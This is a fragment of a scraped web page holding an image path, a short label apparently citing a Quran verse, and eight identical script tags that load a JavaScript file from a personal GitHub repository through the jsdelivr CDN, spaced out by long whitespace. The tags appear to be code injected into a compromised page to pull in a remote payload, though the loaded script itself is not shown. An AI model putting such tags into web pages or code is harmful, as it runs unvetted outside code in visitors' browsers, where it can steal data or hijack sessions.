 ( - An-Nis-95)                                                              <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>               <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 